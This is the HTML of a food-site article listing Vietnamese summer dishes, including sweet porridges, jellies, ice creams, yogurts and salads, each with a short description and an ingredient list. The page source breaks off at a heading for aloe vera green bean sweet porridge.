<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://vina.com/">
		        <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    							<p id="breadcrumbs"><span><span><a href="https://vina.com/">Home</a></span> » <span><a href="https://vina.com/food/">Vietnamese Food</a></span> » <span class="breadcrumb_last" aria-current="page">20+ Summer Dishes &#8211; Delicious Vietnamese Recipes For Summer</span></span></p>                            <h1 class="jeg_post_title">20+ Summer Dishes &#8211; Delicious Vietnamese Recipes For Summer</h1>
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox_kk6i"></div>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                                <span class="meta_text">by</span>
				<a href="https://vina.com/author/tony/" title="Posts by Vina.com Writers" class="author url fn" rel="author">Vina.com Writers</a>            </div>
                
                    <div class="jeg_meta_date">
                <a href="https://vina.com/food/summer-dishes/">July 16, 2019</a>
            </div>
                
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://vina.com/food/" rel="category tag">Vietnamese Food</a>                </span>
            </div>
            </div>

    <div class="meta_right">
                    </div>
</div></div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://vina.com/wp-content/uploads/2017/10/vietnam-summer-dishes-fi.jpg"><div class="thumbnail-container" style="padding-bottom:56.452%"><img width="620" height="350" src="https://vina.com/wp-content/uploads/2017/10/vietnam-summer-dishes-fi.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="Vietnamese summer dishes" decoding="async" srcset="https://vina.com/wp-content/uploads/2017/10/vietnam-summer-dishes-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/vietnam-summer-dishes-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/vietnam-summer-dishes-fi-341x192.jpg 341w" sizes="(max-width: 620px) 100vw, 620px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div id="toc" class="toc">
<div id="toctitle" class="toctitle">
<h2><span style="font-family: helvetica, arial, sans-serif;">Contents</span></h2>
</div>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Introduction"><span class="toctext">I. Introduction</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Some-Of-The-Most-Common-Vietnamese-Summer-Dishes"><span class="toctext">II. Some Of The Most Common Vietnamese Summer Dishes</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#White-Jelly-Cubes-Sweet-Porridge"><span class="toctext">1. White Jelly Cubes Sweet Porridge</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Douhua-Soy-Milk"><span class="toctext">2. Douhua – Soy Milk</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Avocado-Sweet-Porridge"><span class="toctext">3. Avocado Sweet Porridge</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Coconut-Ice-cream"><span class="toctext">4. Coconut Ice-cream</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Yogurt-With-Jackfruit"><span class="toctext">5. Yogurt With Jackfruit</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Sweet-Sticky-Glutinous-Balls-And-Green-Bean-Sticky-Glutinous-Balls"><span class="toctext">6. Sweet Sticky Glutinous Balls And Green Bean Sticky Glutinous Balls</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Sweet-Sour-Spicy-Fruit-Mixed"><span class="toctext">7. Sweet, Sour, Spicy Fruit Mixed</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Green-Bean-Porridge-Served-With-Salted-Eggplant"><span class="toctext">8. Green Bean Porridge Served With Salted Eggplant</span></a></span></li>
</ul>
</div>
<p><span style="font-family: helvetica, arial, sans-serif;">In many countries in the world, the coldest, sweetest dishes are considered the best treats for hot summer days.</span></p>
<h2><span style="font-family: helvetica, arial, sans-serif;"><span id="Introduction"></span><span style="font-size: 14pt;"><strong>I. Introduction:</strong></span></span></h2>
<p><span style="font-family: helvetica, arial, sans-serif;">The summer in Vietnam is the time when students are out of school. At the elementary school, students are out of school from late May and come back in the end of the August or early September. Students in higher grades leave school later. For school-age children, summer is often associated with the images of Poinciana trees and cicadas, and it is also considered the season of saying goodbye to graduated students. In agriculture, this season is the harvesting time of the spring crop. For those people who love travelling, this is the most appropriate season to go to the beaches or resorts in the high mountains to avoid the hot weather. This is also the perfect opportunity to enjoy a lot of special Vietnamese summer dishes and specilities.</span></p>
<h3><span style="font-family: helvetica, arial, sans-serif;"><span id="Some-Of-The-Most-Common-Vietnamese-Summer-Dishes"></span><span style="font-size: 14pt;"><strong>II. Some Of The Most Common Vietnamese Summer Dishes</strong>:</span></span></h3>
<p><span style="font-family: helvetica, arial, sans-serif;">When the weather turns to releases fierce heat, cool Vietnamese summer dishes start attracting people. Here are some of the best Vietnamese summer dishes you should try when coming to Vietnam in summer.</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="White-Jelly-Cubes-Sweet-Porridge"></span><strong>1. White Jelly Cubes Sweet Porridge: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="white jelly cubes sweet porridge" src="https://vina.com/wp-content/uploads/2015/09/che-khuc-bach-summer-dishes.jpg" alt="white jelly cubes sweet porridge" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">The first summer dish I want to introduce in this article is the white jelly cubes sweet porridge. White jelly cubes sweet porridge appeared and started to be famous from last summer, and this year, it is still attractive in the hot summer days. The cool and fragrant cubes of white jelly (made from milk), the aroma of grapefruit flowers, the freshness of fruits, and the nutty flavor of almonds make white jelly cubes sweet porridge famous for the delicious taste, the cooling effect, and health benefits for human beings.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Unsweetened milk</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Whipped cream</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sugar</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Agar powder</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Vanilla essence</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Green tea powder</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Almond</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Longan (or lychee)</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Water</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Kudzu starch</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><span id="Douhua-Soy-Milk"></span><strong>2. Douhua – Soy Milk: </strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="douhua – soy milk" src="https://vina.com/wp-content/uploads/2015/09/tao-pho-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Douhua soy milk is a popular and familiar rustic dish simply made from soy milk, Douhua, together with some pieces of black jelly. There are also many other variations of this dish which are a little bit more complex, such as soy milk coffee, soy milk carrot, soy milk chocolate&#8230; Douhua soy milk is cool, delicious, and especially cheap so this is always among the best Vietnamese summer dishes that people should try when coming to Vietnam.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Dried soybean</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Agar powder</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Pandanus amaryllifolius Roxb.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Water, sugar, ginger, jasmine</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Black jelly</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Soy milk</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="Avocado-Sweet-Porridge"></span><strong>3. Avocado Sweet Porridge:</strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="avocado sweet porridge" src="https://vina.com/wp-content/uploads/2015/09/che-bo-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">This is a new dish which is exclusive and belongs to the diner in 245 Xa Dan Street, Hanoi. A bowl of avocado jelly actually just consists of a cylindrical piece of avocado jelly with the cool green color, served with coconut milk and milk. This sweet porridge is made from fresh avocado slices grinded with black jelly leaves and milk, so it still keeps the natural and slight flavor. Avocado sweet porridge is very cool, delicious, and nutritious, so it will be a wonderful choice for hot summer days.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Ripe avocado</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sweetened milk</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Condensed milk</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Coconut milk</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Agar powder</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="Coconut-Ice-cream"></span><strong>4. Coconut Ice-cream:</strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="coconut ice-cream" src="https://vina.com/wp-content/uploads/2015/09/kem-dua-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">This ice-cream is stored in a big coconut with copra and fresh julienned coconut with dried fruits sprinkled on the surface. This ice-cream is fragrant, cool, blended with the freshness of coconut, giving you a brand new refreshing experience. Coconut ice-cream is not very cheap. However, you can make this dish at home to save money and eat whenever you crave.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Fresh milk (or whipped cream)</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Coconut milk (canned or taken from crushed fresh coconut and warm water)</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Egg yolk</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sugar</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Tapioca</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Vanilla essence</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Julienned coconut</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Roasted peanuts (mill the peanuts if you want)</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Condensed milk</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="Yogurt-With-Jackfruit"></span><strong>5. Yogurt With Jackfruit:</strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="yogurt with jackfruit" src="https://vina.com/wp-content/uploads/2015/09/sua-chua-mit-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Like white jelly cubes sweet porridge, yogurt with jackfruit has come as a storm in summer since the previous year. Just mix yogurt with fresh jackfruit, “tran trau”(tapioca balls), jelly, syrup, and condensed milk, and you will have a bowl of delicious yogurt jackfruit which is very cool and not expensive to enjoy. Yogurt with jackfruit now appears in almost every sweet porridge diner in Hanoi so that you will not lose too much time to find.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Canned or boxed yogurt</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sweetened condensed milk</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Seeded fackfruit</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Pear</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Tapioca</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Food color</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="Sweet-Sticky-Glutinous-Balls-And-Green-Bean-Sticky-Glutinous-Balls"></span><strong>6. Sweet Sticky Glutinous Balls And Green Bean Sticky Glutinous Balls:</strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="sweet sticky glutinous balls and green bean sticky glutinous balls" src="https://vina.com/wp-content/uploads/2015/09/banh-troi-banh-chay-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Sweet sticky glutinous balls and green bean sticky glutinous balls (“Banh Troi” and “Banh Chay”) were originated in China. They are the two traditional cakes in Northern Vietnam. These two cakes usually go together, especially popular in the Cold Food Festival in lunar March 3 annually. This day is also called “Banh Troi and Banh Chay day”.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sticky glutinous rice flour</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Rice flour</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Rock sugar, grapefruit flower water, julienned coconut, sesame (shelled)</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">For “Banh Chay”: plus milled cooked green bean, sugar, corn starch or kudzu starch, ginger juice</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="Sweet-Sour-Spicy-Fruit-Mixed"></span><strong>7. Sweet, Sour, Spicy Fruit Mixed: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="sweet, sour, spicy fruit mixed" src="https://vina.com/wp-content/uploads/2015/09/hoa-qua-dam-chua-cay-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">When the summer comes, there are many kinds of fragrant fruits in Northern Vietnam. Therefore, the “followers” of sweet, sour, spicy fruit mixed have favorable condition to enjoy many dishes, such as sweet, sour, and spicy dracontomelon, mango, plum, and pineapple. These dishes are sold in form of small pieces or thin slices. This is one of the most common and delicious summer dishes in Vietnam which are very cheap and enjoyable. This dish is also very simple to make at home with available ingredients which can be bought in any food store or supermarket with ease.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Fruits (dracontomelon, guava, mango)</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sugar</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Salt</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Dried chilli powder (or the available salt chili powder)</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="Green-Bean-Porridge-Served-With-Salted-Eggplant"></span><strong>8. Green Bean Porridge Served With Salted Eggplant: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="green bean porridge served with salted eggplant" src="https://vina.com/wp-content/uploads/2015/09/chao-dau-xanh-ca-muoi-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">There is a very special porridge in Vietnam which is eaten a lot in the summer &#8211; the green bean porridge served with eggplant. People can also serve this dish with ried tofu dipped in fish sauce with scallion.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">A bowl of porridge like this is sold at a very affordable cost. This dish is usually served in the evening as a delicious snack which is very good for the digestive system. You can find a lot of green bean porridge diners on many streets in Hanoi. Or else, why don’t you try making it yourself at home? The ingredients for this dish are very simple, and everyone can make this dish to enjoy in hot summer days without meeting any difficulty.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sticky glutinous rice</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Rice</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Green bean</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Pickled eggplant</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Fried tofu dipped in fish sauce with scallion</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sugar (optional)</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>9. Yogurt With Fruits Mixed: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="yogurt with fruits mixed" src="https://vina.com/wp-content/uploads/2015/09/sua-chua-hoa-qua-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">According to the advice of many professionals, breakfast plays a very important role in providing our body abundant nutrients and essential energy for daily activities throughout the day. Besides these main dishes, <a href="https://vina.com/food/vietnamese-soup/">side dishes</a> are very delicious and nutritious, contributing to give you inspiration to greet the new day. In summer, many Vietnamese people would like to eat yogurt with fruits mixed, and this is actually one of the best Vietnamese summer dishes you should try!</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Yogurt</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sweetened condensed milk</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Strawberries</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Kiwifruit</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Green apple</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Grapefruit</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Crushed ice</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Fresh lemon</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>10. Seaweed Jelly With Longan: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="seaweed jelly with longan" src="https://vina.com/wp-content/uploads/2015/09/thach-rau-cau-long-nhan-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">This dish is also one of the best summer dishes in Vietnam which is very delicious and nutritious. The seaweed jelly is brittle and chewy cooked with dried sweet and fragrant longan, making this dish really tasty and attractive. It can also help to lower body heat in summer as it is served with cool ice.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Seaweed jelly powder</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Cool water</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; White sugar</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Cocoa</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Dried longan</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>11. Vietnamese Sour Sweet Salad With Dried Beef: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="vietnamese sour sweet salad with dried beef" src="https://vina.com/wp-content/uploads/2015/09/nom-bo-kho-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">This dish named Vietnamese sour, sweet salad with dried beef, but we cannot forget to mention an indispensable ingredient – julienned green papaya and carrot. Beef will be dipped carefully in spices (sugar, chilli powder), and then baked until it becomes brown-red (it will look spicy). Dried beef will be teared into thin fibers. Vietnamese sour sweet salad with dried beef is a rustic <a href="https://vina.com/food/vietnam-street-food/">street dish</a> which is very popular in Vietnam. Making this salad is also very simple as everyone can make at home without meeting any difficulty. Hanoi’s sour sweet salad with dried beef is very delicious and comes with so many eye-catching colors.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Green papaya</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Carrot</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Dried beef</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Roasted peanut</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Coriander, crested latesummer mint, mint leaves</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Vinegar, sugar, fish sauce</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Salt, garlic, chilli</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>12. Coconut Jelly: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="coconut jelly" src="https://vina.com/wp-content/uploads/2015/09/thach-dua-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">As everyone knows, coconut is very good for health, skin, and the digestive system. Coconut water is used not only to drink but also to make coconut jelly (coconut seaweed jelly). This summer dish is not only delicious but it also can “cool down” the body heat in hot summer days.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Fresh coconut</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; A small package of agar powder (can be bought in market or super market).</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Tip: You should not choose the coconuts which are too tender or too hard (old) for getting a lot of coconut water and sweet copra.</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>13. Banana Ice-Cream: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="banana ice-cream" src="https://vina.com/wp-content/uploads/2015/09/kem-chuoi-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Summer is coming so close, and banana ice-cream is another cool snack introduced in this article. This delicious ice-cream comes with the cool sweetness of banana, coconut, and the juicy aroma of roasted peanuts. In addition, this dish is very simple to make right at your own home with easy-to-find ingredients. Try it yourself!</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Ripe banana</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Julienned coconut copra</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Crushed roasted peanuts</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>14. Lemon Crushed Ice-cream: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="lemon crushed ice-cream" src="https://vina.com/wp-content/uploads/2015/09/kem-chanh-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">This is also one of the best summer dishes in Vietnam that tourists should try once in hot summer days, especially when coming to Hanoi. In fact, this dish is very simple with easy to find ingredients. However, the taste of this ice-cream is wonderful. It is cool, sweet, and it comes with the slight fragrance of crushed lemon shell, as well as the sourness of lemon juice.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Water</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Lemon juice</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sugar</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Crushed ice</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Crushed lemon shell</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Whipped cream</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>15. Yogurt With Fermented Purple <a href="https://vina.com/food/sticky-rice-dishes/">Sticky Rice </a></strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="yogurt with fermented purple sticky rice" src="https://vina.com/wp-content/uploads/2015/09/sua-chua-nep-cam-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Yogurt mixed with fermented purple sticky rice, coming with some cool crushed ice, will bring about an enjoyable summer dishes which you will remember as long as you taste it once. The sourness and spiciness of the fermented purple sticky mixed with the limberness and the fragrance of yogurt will help to “cool down” hot summer days effectively.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Yogurt (homemade yogurt or boxed yogurt)</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Fermented purple sticky rice</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sweetened condensed milk</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Crushed ice</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>16. Corn Milk: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="corn milk" src="https://vina.com/wp-content/uploads/2015/09/sua-ngo-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Creamy, delicious, and greasy corn milk is a popular refreshing drink in hot summer days in Vietnam. Corn milk is very common because it is not only delicious but also nutritious as a glass of corn milk provides about 18.4% of the fiber necessary for the body per day. This dish is very good for health as people should drink it in a regular basis, especially in the hot summer weather. You can also make creamy and sweet corn milk at home without meeting any difficulty because the infredients for this dish are also very easy to find in any food store, market, or supermarket in Vietnam.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Corn</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Fresh milk (optional)</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sugar</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>17. Aloe Vera Green Bean Sweet Porridge: </strong></span></h4>
